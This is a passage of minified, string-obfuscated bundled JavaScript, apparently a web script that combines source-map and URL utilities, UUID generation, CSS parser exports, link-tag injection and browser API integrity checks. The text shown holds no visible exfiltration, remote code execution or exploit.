s=i(1914);if(this[i(3584)])return i(627)!=typeof console&&console[i(1926)]&&console[i(1926)](s),!1;throw new Error(s)}if((!(t&&i(1490)in t&&i(900)in t&&t[i(1490)]>0&&t[i(900)]>=0)||e||n||o)&&!(t&&i(1490)in t&&i(900)in t&&e&&i(1490)in e&&i(900)in e&&t[i(1490)]>0&&t[i(900)]>=0&&e[i(1490)]>0&&e[i(900)]>=0&&n)){if(s=i(2331)+JSON[i(2023)]({generated:t,source:n,original:e,name:o}),this[i(3584)])return i(627)!=typeof console&&console[i(1926)]&&console[i(1926)](s),!1;throw new Error(s)}},c[r(1211)][r(3327)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(564)][t(1902)](),g=0,b=p[t(1296)];g<b;g++){if(e="",(n=p[g])[t(2582)]!==l)for(c=0;n[t(2582)]!==l;)e+=";",l++;else if(g>0){if(!i[t(678)](n,p[g-1]))continue;e+=","}e+=o[t(1788)](n[t(3349)]-c),c=n[t(3349)],null!=n[t(2545)]&&(a=this[t(2137)][t(2500)](n[t(2545)]),e+=o[t(1788)](a-m),m=a,e+=o[t(1788)](n[t(2204)]-1-d),d=n[t(2204)]-1,e+=o[t(1788)](n[t(2702)]-u),u=n[t(2702)],null!=n[t(1814)]&&(s=this[t(3238)][t(2500)](n[t(1814)]),e+=o[t(1788)](s-h),h=s)),f+=e}return f},c[r(1211)][r(944)]=function(t,e){const n=r;return t[n(586)]((function(t){const r=n;if(!this[r(2030)])return null;null!=e&&(t=i[r(1141)](e,t));var o=i[r(1008)](t);return Object[r(1211)][r(3277)][r(578)](this[r(2030)],o)?this[r(2030)][o]:null}),this)},c[r(1211)][r(3034)]=function(){const t=r;var e={version:this[t(3185)],sources:this[t(2137)][t(1902)](),names:this[t(3238)][t(1902)](),mappings:this[t(3327)]()};return null!=this[t(2065)]&&(e[t(1364)]=this[t(2065)]),null!=this[t(2681)]&&(e[t(3141)]=this[t(2681)]),this[t(2030)]&&(e[t(3492)]=this[t(944)](e[t(1596)],e[t(3141)])),e},c[r(1211)][r(3133)]=function(){const t=r;return JSON[t(2023)](this[t(3034)]())},e.x=c},9155:(t,e)=>{const n=a1u;e[n(1120)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(1296)])return r;throw new Error('"'+e+o(451))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(3536)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2262)]&&(r+=t[e(2262)]+":"),r+="//",t[e(3450)]&&(r+=t[e(3450)]+"@"),t[e(3599)]&&(r+=t[e(3599)]),t[e(1398)]&&(r+=":"+t[e(1398)]),t[e(2485)]&&(r+=t[e(2485)]),r}e[n(2123)]=i,e[n(3575)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2485)])return t;o=a[r(2485)]}for(var c=e[r(3626)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2500)]("/",u))){l[r(1039)](o[r(1608)](u));break}for(l[r(1039)](o[r(1608)](u,d));d<o[r(1296)]&&"/"===o[d];)d++}var h,m=0;for(d=l[r(1296)]-1;d>=0;d--)"."===(h=l[d])?l[r(3168)](d,1):".."===h?m++:m>0&&(""===h?(l[r(3168)](d+1,m),m=0):(l[r(3168)](d,2),m--));return""===(o=l[r(3257)]("/"))&&(o=c?"/":"."),a?(a[r(2485)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(1296)];r++)if(c[r][e(3404)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1304)]}var i=a(t);return c[e(3338)]({input:t,result:i}),c[e(1296)]>32&&c[e(2982)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2485)]||"/"),a&&!a[r(2262)])return c&&(a[r(2262)]=c[r(2262)]),s(a);if(a||e[r(3536)](o))return e;if(c&&!c[r(3599)]&&!c[r(2485)])return c[r(3599)]=e,s(c);var u="/"===e[r(2643)](0)?e:l(t[r(2685)](/\/+$/,"")+"/"+e);return c?(c[r(2485)]=u,s(c)):u}e[n(1875)]=l,e[n(3257)]=u,e[n(3626)]=function(t){const e=n;return"/"===t[e(2643)](0)||r[e(3464)](t)},e[n(1141)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2685)](/\/$/,"");for(var o=0;0!==e[r(2500)](t+"/");){var i=t[r(2736)]("/");if(i<0)return e;if((t=t[r(1608)](0,i))[r(3536)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(3257)](r(2435))+e[r(3343)](t[r(1296)]+1)};var d=!(n(539)in Object[n(1523)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1296)];if(r<9)return!1;if(95!==t[e(1191)](r-1)||95!==t[e(1191)](r-2)||111!==t[e(1191)](r-3)||116!==t[e(1191)](r-4)||111!==t[e(1191)](r-5)||114!==t[e(1191)](r-6)||112!==t[e(1191)](r-7)||95!==t[e(1191)](r-8)||95!==t[e(1191)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1191)](o))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1008)]=d?h:function(t){return m(t)?"$"+t:t},e[n(1651)]=d?h:function(t){const e=n;return m(t)?t[e(1608)](1):t},e[n(467)]=function(t,e,r){const o=n;var i=f(t[o(2545)],e[o(2545)]);return 0!==i||0!=(i=t[o(2204)]-e[o(2204)])||0!=(i=t[o(2702)]-e[o(2702)])||r||0!=(i=t[o(3349)]-e[o(3349)])||0!=(i=t[o(2582)]-e[o(2582)])?i:f(t[o(1814)],e[o(1814)])},e[n(608)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2204)]-e[o(2204)])||0!=(i=t[o(2702)]-e[o(2702)])||r||0!=(i=t[o(3349)]-e[o(3349)])||0!=(i=t[o(2582)]-e[o(2582)])?i:f(t[o(1814)],e[o(1814)])},e[n(374)]=function(t,e,r){const o=n;var i=t[o(2582)]-e[o(2582)];return 0!==i||0!=(i=t[o(3349)]-e[o(3349)])||r||0!==(i=f(t[o(2545)],e[o(2545)]))||0!=(i=t[o(2204)]-e[o(2204)])||0!=(i=t[o(2702)]-e[o(2702)])?i:f(t[o(1814)],e[o(1814)])},e[n(2848)]=function(t,e,r){const o=n;var i=t[o(3349)]-e[o(3349)];return 0!==i||r||0!==(i=f(t[o(2545)],e[o(2545)]))||0!=(i=t[o(2204)]-e[o(2204)])||0!=(i=t[o(2702)]-e[o(2702)])?i:f(t[o(1814)],e[o(1814)])},e[n(678)]=function(t,e){const r=n;var o=t[r(2582)]-e[r(2582)];return 0!==o||0!=(o=t[r(3349)]-e[r(3349)])||0!==(o=f(t[r(2545)],e[r(2545)]))||0!=(o=t[r(2204)]-e[r(2204)])||0!=(o=t[r(2702)]-e[r(2702)])?o:f(t[r(1814)],e[r(1814)])},e[n(1666)]=function(t){const e=n;return JSON[e(791)](t[e(2685)](/^\)]}'[^\n]*\n/,""))},e[n(388)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(1296)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(3452));if(a[o(2485)]){var c=a[o(2485)][o(2736)]("/");c>=0&&(a[o(2485)]=a[o(2485)][o(3252)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a1u;return(e=(0,r.A)(e))in t?Object[o(1510)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a1u;if(n(1653)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(3413)]];if(void 0!==o){var i=o[n(578)](t,e||n(3503));if(n(1653)!=(0,r.A)(i))return i;throw new TypeError(n(610))}return(n(3088)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a1u;var n=(0,o.A)(t,e(3088));return e(3189)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a1u;return(r=e(1410)==typeof Symbol&&e(3189)==typeof Symbol[e(2238)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1410)==typeof Symbol&&t[n(3089)]===Symbol&&t!==Symbol[n(1211)]?n(3189):typeof t})(t)}n.d(e,{A:()=>r})},7056:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>o});const o={randomUUID:r(627)!=typeof crypto&&crypto[r(873)]&&crypto[r(873)][r(3401)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>i});const o=new Uint8Array(16);function i(){const t=a1u;if(!r){if(t(627)==typeof crypto||!crypto[t(1876)])throw new Error(t(741));r=crypto[t(1876)][t(3401)](crypto)}return r(o)}},1746:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{k:()=>i});const o=[];for(let t=0;t<256;++t)o[r(1039)]((t+256)[r(3133)](16)[r(1608)](1));function i(t,e=0){const n=r;return(o[t[e+0]]+o[t[e+1]]+o[t[e+2]]+o[t[e+3]]+"-"+o[t[e+4]]+o[t[e+5]]+"-"+o[t[e+6]]+o[t[e+7]]+"-"+o[t[e+8]]+o[t[e+9]]+"-"+o[t[e+10]]+o[t[e+11]]+o[t[e+12]]+o[t[e+13]]+o[t[e+14]]+o[t[e+15]])[n(2155)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),o=n(7638),i=n(1746);const s=function(t,e,n){const s=a1u;if(r.A[s(873)]&&!e&&!t)return r.A[s(873)]();const a=(t=t||{})[s(3517)]||(t[s(3003)]||o.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,i.k)(a)}}},u={};function k(t){const e=a1u;var n=u[t];if(void 0!==n)return n[e(2567)];var r=u[t]={exports:{}};return K[t](r,r[e(2567)],k),r[e(2567)]}k.d=(t,e)=>{const n=a1u;for(var r in e)k.o(e,r)&&!k.o(t,r)&&Object[n(1510)](t,r,{enumerable:!0,get:e[r]})},k.g=function(){const t=a1u;if(t(1653)==typeof globalThis)return globalThis;try{return this||new Function(t(443))()}catch(e){if(t(1653)==typeof window)return window}}(),k.o=(t,e)=>Object[Vt(1211)][Vt(3277)][Vt(578)](t,e),k.r=t=>{const e=Vt;e(627)!=typeof Symbol&&Symbol[e(2903)]&&Object[e(1510)](t,Symbol[e(2903)],{value:e(2642)}),Object[e(1510)](t,e(1408),{value:!0})};var y={};(()=>{"use strict";const t=Vt;var e={};k.r(e),k.d(e,{safe:()=>Sn,spec:()=>_n});var n={};k.r(n),k.d(n,{angle:()=>xr,decibel:()=>Er,flex:()=>zr,frequency:()=>_r,length:()=>kr,resolution:()=>Sr,semitones:()=>Mr,time:()=>Ar});var r={};k.r(r),k.d(r,{getTrace:()=>ao,isKeyword:()=>uo,isProperty:()=>lo,isType:()=>co});var o={};k.r(o),k.d(o,{generate:()=>Do,name:()=>Fo,parse:()=>Ho,structure:()=>Ro});var i={};k.r(i),k.d(i,{generate:()=>Yo,name:()=>qo,parse:()=>Zo,structure:()=>Jo,walkContext:()=>Xo});var s={};k.r(s),k.d(s,{generate:()=>ti,name:()=>Qo,parse:()=>$o,structure:()=>Ko,walkContext:()=>Go});var a={};k.r(a),k.d(a,{generate:()=>hi,name:()=>li,parse:()=>di,structure:()=>ui});var c={};k.r(c),k.d(c,{generate:()=>xi,name:()=>wi,parse:()=>ki,structure:()=>yi,walkContext:()=>vi});var l={};k.r(l),k.d(l,{generate:()=>zi,name:()=>Ai,parse:()=>Si,structure:()=>_i});var u={};k.r(u),k.d(u,{generate:()=>Ni,name:()=>Ei,parse:()=>Ti,structure:()=>Mi});var d={};k.r(d),k.d(d,{generate:()=>Ii,name:()=>Oi,parse:()=>Bi,structure:()=>Ci});var h={};k.r(h),k.d(h,{generate:()=>Fi,name:()=>Wi,parse:()=>Li,structure:()=>ji});var m={};k.r(m),k.d(m,{generate:()=>Ji,name:()=>Vi,parse:()=>Xi,structure:()=>qi});var f={};k.r(f),k.d(f,{generate:()=>$i,name:()=>Qi,parse:()=>Ki,structure:()=>Gi});var p={};k.r(p),k.d(p,{generate:()=>ss,name:()=>es,parse:()=>is,structure:()=>ns});var g={};k.r(g),k.d(g,{generate:()=>ks,name:()=>bs,parse:()=>ys,structure:()=>vs,walkContext:()=>ws});var b={};k.r(b),k.d(b,{generate:()=>Ts,name:()=>zs,parse:()=>Ms,structure:()=>Es});var w={};k.r(w),k.d(w,{generate:()=>Bs,name:()=>Ns,parse:()=>Cs,structure:()=>Os});var v={};k.r(v),k.d(v,{generate:()=>Ls,name:()=>Us,parse:()=>js,structure:()=>Ws});var y={};k.r(y),k.d(y,{generate:()=>Ps,name:()=>Fs,parse:()=>Ds,structure:()=>Rs});var x={};k.r(x),k.d(x,{generate:()=>$s,name:()=>Zs,parse:()=>Ks,structure:()=>Ys});var A={};k.r(A),k.d(A,{generate:()=>oa,name:()=>ta,parse:()=>ra,structure:()=>na,walkContext:()=>ea});var _={};k.r(_),k.d(_,{generate:()=>ca,name:()=>ia,parse:()=>aa,structure:()=>sa});var S={};k.r(S),k.d(S,{generate:()=>ma,name:()=>ua,parse:()=>ha,structure:()=>da,xxx:()=>la});var z={};k.r(z),k.d(z,{generate:()=>ba,name:()=>fa,parse:()=>ga,structure:()=>pa});var E={};k.r(E),k.d(E,{generate:()=>ka,name:()=>wa,parse:()=>ya,structure:()=>va});var M={};k.r(M),k.d(M,{generate:()=>za,name:()=>Aa,parse:()=>Sa,structure:()=>_a});var T={};k.r(T),k.d(T,{generate:()=>Na,name:()=>Ea,parse:()=>Ta,structure:()=>Ma});var N={};k.r(N),k.d(N,{generate:()=>Ia,name:()=>Oa,parse:()=>Ba,structure:()=>Ca});var O={};k.r(O),k.d(O,{generate:()=>La,name:()=>Ua,parse:()=>ja,structure:()=>Wa});var C={};k.r(C),k.d(C,{generate:()=>Pa,name:()=>Ra,parse:()=>Da,structure:()=>Ha});var B={};k.r(B),k.d(B,{generate:()=>Ja,name:()=>Va,parse:()=>Xa,structure:()=>qa});var I={};k.r(I),k.d(I,{generate:()=>Ga,name:()=>Za,parse:()=>Qa,structure:()=>Ya});var U={};k.r(U),k.d(U,{generate:()=>ec,name:()=>Ka,parse:()=>tc,structure:()=>$a});var W={};k.r(W),k.d(W,{generate:()=>ic,name:()=>nc,parse:()=>oc,structure:()=>rc});var j={};k.r(j),k.d(j,{generate:()=>lc,name:()=>sc,parse:()=>cc,structure:()=>ac});var L={};k.r(L),k.d(L,{generate:()=>fc,name:()=>uc,parse:()=>mc,structure:()=>hc,walkContext:()=>dc});var F={};k.r(F),k.d(F,{generate:()=>vc,name:()=>pc,parse:()=>wc,structure:()=>bc,walkContext:()=>gc});var R={};k.r(R),k.d(R,{generate:()=>Sc,name:()=>xc,parse:()=>_c,structure:()=>Ac});var H={};k.r(H),k.d(H,{generate:()=>Nc,name:()=>Ec,parse:()=>Tc,structure:()=>Mc});var D={};k.r(D),k.d(D,{generate:()=>jc,name:()=>Bc,parse:()=>Wc,structure:()=>Uc,walkContext:()=>Ic});var P={};k.r(P),k.d(P,{generate:()=>Hc,name:()=>Lc,parse:()=>Rc,structure:()=>Fc});var V={};k.r(V),k.d(V,{generate:()=>qc,name:()=>Dc,parse:()=>Vc,structure:()=>Pc});var q={};k.r(q),k.d(q,{generate:()=>Qc,name:()=>Xc,parse:()=>Yc,structure:()=>Zc,walkContext:()=>Jc});var X={};k.r(X),k.d(X,{generate:()=>ol,name:()=>el,parse:()=>rl,structure:()=>nl});var J={};k.r(J),k.d(J,{generate:()=>dl,name:()=>al,parse:()=>ul,structure:()=>ll,walkContext:()=>cl});var Z={};k.r(Z),k.d(Z,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var Y={};k.r(Y),k.d(Y,{generate:()=>xl,name:()=>vl,parse:()=>kl,structure:()=>yl});var Q={};k.r(Q),k.d(Q,{generate:()=>Bl,name:()=>Nl,parse:()=>Cl,structure:()=>Ol});var G={};k.r(G),k.d(G,{generate:()=>Pl,name:()=>Rl,parse:()=>Dl,structure:()=>Hl});var K={};k.r(K),k.d(K,{generate:()=>Jl,name:()=>Vl,parse:()=>Xl,structure:()=>ql});var $={};k.r($),k.d($,{generate:()=>Kl,name:()=>Yl,parse:()=>Gl,structure:()=>Ql});var tt={};k.r(tt),k.d(tt,{AnPlusB:()=>o,Atrule:()=>i,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>S,IdSelector:()=>E,Identifier:()=>z,Layer:()=>M,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>O,NestingSelector:()=>C,Nth:()=>B,Number:()=>I,Operator:()=>U,Parentheses:()=>W,Percentage:()=>j,PseudoClassSelector:()=>L,PseudoElementSelector:()=>F,Ratio:()=>R,Raw:()=>H,Rule:()=>D,Scope:()=>P,Selector:()=>V,SelectorList:()=>q,String:()=>X,StyleSheet:()=>J,SupportsDeclaration:()=>Z,TypeSelector:()=>Y,UnicodeRange:()=>Q,Url:()=>G,Value:()=>K,WhiteSpace:()=>$});var et={};k.r(et),k.d(et,{AtrulePrelude:()=>eu,Selector:()=>nu,Value:()=>ou});var nt={};k.r(nt),k.d(nt,{AnPlusB:()=>Ho,Atrule:()=>Zo,AtrulePrelude:()=>$o,AttributeSelector:()=>di,Block:()=>ki,Brackets:()=>Si,CDC:()=>Ti,CDO:()=>Bi,ClassSelector:()=>Li,Combinator:()=>Xi,Comment:()=>Ki,Condition:()=>is,Declaration:()=>ys,DeclarationList:()=>Ms,Dimension:()=>Cs,Feature:()=>js,FeatureFunction:()=>Ds,FeatureRange:()=>Ks,Function:()=>ra,GeneralEnclosed:()=>aa,Hash:()=>ha,IdSelector:()=>ya,Identifier:()=>ga,Layer:()=>Sa,LayerList:()=>Ta,MediaQuery:()=>Ba,MediaQueryList:()=>ja,NestingSelector:()=>Da,Nth:()=>Xa,Number:()=>Qa,Operator:()=>tc,Parentheses:()=>oc,Percentage:()=>cc,PseudoClassSelector:()=>mc,PseudoElementSelector:()=>wc,Ratio:()=>_c,Raw:()=>Tc,Rule:()=>Wc,Scope:()=>Rc,Selector:()=>Vc,SelectorList:()=>Yc,String:()=>rl,StyleSheet:()=>ul,SupportsDeclaration:()=>fl,TypeSelector:()=>kl,UnicodeRange:()=>Cl,Url:()=>Dl,Value:()=>Xl,WhiteSpace:()=>Gl});var rt=k(8599),ot=k(2190),it=k(8484),st=k(8486),at=k(7359);class ct{constructor(t){const e=a1u;this[e(2632)]=t,(0,at.A)(this,e(2048),void 0),(0,at.A)(this,e(552),void 0),(0,at.A)(this,e(584),void 0)}[t(3146)](){this[t(429)]()}[t(429)](){const e=t;try{if(!this[e(2632)]())return}catch(t){return t instanceof Error?st.A[e(478)](t,e(2465)[e(439)](t[e(1243)]),t[e(764)]):(st.A[e(478)](t,e(2992)[e(439)](t[e(3133)]()),t[e(764)]),t=new Error(t[e(3133)]())),void st.A[e(1520)](e(928),e(3190)+t[e(3133)]())}let n=100;this[e(552)]!==document[e(876)][e(2164)]&&(this[e(552)]=document[e(876)][e(2164)],this[e(2048)]=(new Date)[e(2821)]()),this[e(584)]!==window[e(955)]&&(this[e(584)]=window[e(955)],this[e(2048)]=(new Date)[e(2821)]()),(new Date)[e(2821)]()-this[e(2048)]>6e4&&(n=1001),window[e(446)]((()=>this[e(429)]()),n)}}var lt=k(9857),ut=k(7177),dt=k(4273),ht=k(129),mt=k(4622),ft=k(4838);const pt=function(e,n,r){const o=t;let i=arguments[o(1296)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[o(3645),e],["as",n],[o(2164),r]]);i&&s[o(2506)](o(1722),"");const a=document[o(2704)](o(2419));s[o(3148)](((t,e)=>a[o(2968)](e,t))),document[o(1321)][o(2570)](a)},gt=e=>{const n=t,r=document[n(2704)](n(2419));r[n(3645)]=n(3274),r[n(2164)]=e,document[n(1321)][n(2570)](r)};var bt=k(7815),wt=k(5027),vt=k(8105),yt=k(7020);const kt=(e,n)=>{const r=t;if(r(3088)!=typeof e||r(3088)!=typeof n)return!1;const o=e[r(1296)],i=n[r(1296)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;let s=!0;for(let t=0;t<=i;t++)if(e[o-t]!==n[i-t]){s=!1;break}return s},xt=(e,n)=>{const r=t;if(r(3088)!=typeof e||r(3088)!=typeof n)return-1;const o=e[r(1296)],i=n[r(1296)];if(0===o&&0===i)return-1;if(0===o)return-1;if(0===i)return-1;if(o<i)return-1;for(let t=0;t<e[r(1296)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(1296)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return t}return-1};var At=k(1129);const _t=async function(e){const n=t;let r,o=arguments[n(1296)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(1296)]>2?arguments[2]:void 0;for(let t=0;t<=o[n(1296)];++t)try{return await e()}catch(e){if(t===o[n(1296)]){r=e;break}i&&i(t+1,e),void 0===window[n(2051)]?await(0,At.y)(o[t]):await(0,At.$)(o[t])}throw new Error(r)};var St=k(6),zt=k(536),Et=k(1849);const Mt=[[t(3342)],[t(2843)],[t(3638),t(3616)],[t(3638),t(3306)],[t(3638),t(1211),t(528)],[t(3638),t(1211),t(2779)],[t(3638),t(1211),t(2596)],[t(3638),t(1211),t(1029)],[t(3638),t(1211),t(2529)],[t(3638),t(1211),t(3148)],[t(3638),t(1211),t(2654)],[t(3638),t(1211),t(3257)],[t(3638),t(1211),t(586)],[t(3638),t(1211),t(1039)],[t(3638),t(1211),t(2636)],[t(3638),t(1211),t(1057)],[t(3638),t(1211),t(3585)],[t(3638),t(1211),t(1317)],[t(676)],[t(1631)],[t(774)],[t(2095)],[t(704)],[t(3221)],[t(2232),t(1211),t(2039)],[t(2232),t(1211),t(1292)],[t(2232),t(1211),t(2631)],[t(3144),t(1211),t(2854)],[t(2553),t(2428)],[t(2553),t(1211),t(2821)],[t(1973)],[t(896)],[t(547)],[t(3207),t(1250)],[t(3207),t(2810)],[t(3207),t(1002)],[t(3207),t(3624)],[t(3207),t(2792)],[t(3207),t(2704)],[t(3207),t(2859)],[t(3207),t(2516)],[t(3207),t(2515)],[t(3207),t(1201)],[t(3207),t(3469)],[t(3207),t(2399)],[t(3207),t(1321),t(2570)],[t(3207),t(1321),t(3402)],[t(3207),t(3641)],[t(3207),t(669)],[t(3207),t(1140)],[t(3207),t(2896)],[t(3207),t(1785)],[t(3207),t(1361)],[t(3207),t(497)],[t(3207),t(2110)],[t(350),t(1211),t(1201)],[t(350),t(1211),t(1140)],[t(350),t(1211),t(2896)],[t(2917),t(1211),t(932)],[t(3222),t(1211),t(1270)],[t(3222),t(1211),t(3624)],[t(3222),t(1211),t(3580)],[t(2277),t(1211),t(2816)],[t(2277),t(1211),t(3228)],[t(2277),t(1211),t(1643)],[t(2277),t(1211),t(513)],[t(2277),t(1211),t(3542)],[t(2277),t(1211),t(1240)],[t(2277),t(1211),t(3580)],[t(2277),t(1211),t(3085)],[t(2277),t(1211),t(2968)],[t(2277),t(1211),t(3256)],[t(2277),t(1211),t(1913)],[t(2678)],[t(960)],[t(951),t(1211),t(1243)],[t(1081)],[t(462),t(1211),t(360)],[t(462),t(1211),t(2254)],[t(2577),t(1211),t(3342)],[t(2577),t(1211),t(2231)],[t(2679)],[t(2157)],[t(2712)],[t(656),t(1211),t(1460)],[t(656),t(1211),t(578)],[t(1660)],[t(1774),t(1211),t(2947)],[t(2778)],[t(1932)],[t(1840)],[t(2470)],[t(1365)],[t(2507)],[t(3082)],[t(2250)],[t(2214)],[t(1696)],[t(2635)],[t(1685)],[t(2056)],[t(1652),t(791)],[t(1652),t(2023)],[t(3475),t(1211),t(3148)],[t(3475),t(1211),t(2947)],[t(3475),t(1211),t(2506)],[t(1206),t(481)],[t(1206),t(3377)],[t(1206),t(1135)],[t(1206),t(2781)],[t(1206),t(3517)],[t(2801)],[t(3692),t(1211),t(1442)],[t(941),t(3383)],[t(941),t(840)],[t(941),t(2314)],[t(1577),t(1211),t(2570)],[t(1577),t(1211),t(2587)],[t(1577),t(1211),t(2611)],[t(2436),t(1211),t(3148)],[t(1997),t(1196)],[t(2258),t(1197)],[t(2258),t(3458)],[t(2258),t(560)],[t(2258),t(1958)],[t(2258),t(1211),t(3133)],[t(669)],[t(2905)],[t(426)],[t(1045)],[t(1097)],[t(1196)],[t(3363),t(2182)],[t(1442)],[t(853),t(1922)],[t(853),t(1211),t(3405)],[t(853),t(1211),t(3154)],[t(853),t(1211),t(1400)],[t(853),t(3502)],[t(853),t(625)],[t(853),t(379)],[t(1850),t(1211),t(3247)],[t(1850),t(1211),t(3464)],[t(2231)],[t(659)],[t(2051)],[t(2414),t(1211),t(2346)],[t(2414),t(1211),t(2725)],[t(2334)],[t(955)],[t(1628)],[t(2808)],[t(446)],[t(2173),t(2156)],[t(2173),t(1211),t(1191)],[t(2173),t(1211),t(439)],[t(2173),t(1211),t(2116)],[t(2173),t(1211),t(2654)],[t(2173),t(1211),t(2500)],[t(2173),t(1211),t(3536)],[t(2173),t(1211),t(2867)],[t(2173),t(1211),t(2685)],[t(2173),t(1211),t(1608)],[t(2173),t(1211),t(3178)],[t(2173),t(1211),t(1260)],[t(2173),t(1211),t(2155)],[t(2173),t(1211),t(2595)],[t(1780)],[t(1361),t(819)],[t(1361),t(2981)],[t(1877),t(1211),t(1456)],[t(1877),t(1211),t(2947)],[t(1877),t(1211),t(2506)],[t(3550),t(1211),t(669)],[t(3550),t(1211),t(2571)]];function Tt(){const e=t;let n=arguments[e(1296)]>0&&void 0!==arguments[0]?arguments[0]:window;Ot(n,arguments[e(1296)]>1&&void 0!==arguments[1]&&arguments[1])}let Nt="";const Ot=function(){const e=t;let n=arguments[e(1296)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(1296)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}Nt=e(1480);for(const l of Mt)if(c(l)){let u=e(1105);for(const d of l)u+="."+d;Ct(u)}}Nt=e(801),e(1410)!=typeof n[e(2553)][e(2428)]&&Ct(e(3300)),e(1049)!=typeof n[e(2553)][e(2428)]()&&Ct(e(3518));{Nt=e(2600);const h=new(n[e(3550)]),m=()=>{};h[e(1086)]=m,h[e(1086)]!==m&&Ct(e(1750))}{Nt=e(2555);const f=n[e(3207)][e(2704)](e(3201))[e(1115)];f[e(2631)](e(2072),e(318)),e(318)!==f[e(2039)](e(2072))&&Ct(e(2918)),f[e(1292)](e(2072)),f[e(2039)](e(2072))&&Ct(e(1798))}const o=n[e(3207)][e(2704)](e(3201)),i=n[e(3207)][e(2704)](e(2921));i[e(1930)]=e(1474);const s=n[e(3207)][e(2704)](e(2419)),a=n[e(3207)][e(2704)](e(3655));{Nt=e(2341),o&&i&&s&&a&&n[e(3207)][e(2704)](e(3239))||Ct(),Nt=e(1428),(n[e(2056)](document[e(1967)][e(602)])||n[e(2056)](document[e(1967)][e(1001)]))&&Ct(),Nt=e(3600),[o,i,s,a][e(3148)]((t=>{const r=e;n[r(3207)][r(1321)][r(2570)](t);let o=!1;n[r(3207)][r(1321)][r(2005)][r(3148)]((e=>{e===t&&(o=!0)})),o||Ct(r(2005)),n[r(3207)][r(1321)][r(3402)](t)})),Nt=e(2269);const p=vt.A[e(2844)]();o.id=p,o[e(3637)][e(1270)](p),n[e(3207)][e(1321)][e(2570)](o),o!==n[e(3207)][e(1201)](p)&&Ct(e(3288)),o!==n[e(3207)][e(3469)](p)[0]&&Ct(e(2718)),o!==n[e(3207)][e(1140)]("#"[e(439)](p))&&Ct(e(3214)),o!==n[e(3207)][e(2896)]("#"[e(439)](p))[0]&&Ct(e(574)),o[e(3637)][e(3624)](p)||Ct(e(2311)),o[e(3637)][e(3580)](p),o[e(3637)][e(3624)](p)&&Ct(e(1637)),Nt=e(2907),n[e(3207)][e(1321)][e(2570)](s),s[e(2968)](e(3645),e(1247)),s[e(2968)](e(1663),e(3047)),0===n[e(3207)][e(1321)][e(2399)](e(2419))[e(1296)]&&Ct(e(535));try{o[e(3580)](),s[e(3580)]()}catch(g){Ct(e(2360))}n[e(3207)][e(1321)][e(3624)](s)&&Ct(e(3580)),Nt=e(3551);try{n[e(3207)][e(3641)]}catch(b){Ct(e(824))}}{Nt=e(1643);const w=o[e(1643)]();e(1049)!=typeof(w[e(1484)]+w[e(1780)]+w[e(2090)]+w[e(1074)]+w[e(2072)]+w[e(2774)])&&Ct(e(1643)),Nt=e(1586);const v=n[e(3207)][e(2704)](e(3201));o[e(2570)](v),v[e(1586)]!==o&&Ct(e(2570)),Nt=e(3402),o[e(3402)](v),0!==o[e(719)]&&Ct(e(3402)),Nt=e(1961);const y=(t,n)=>{const 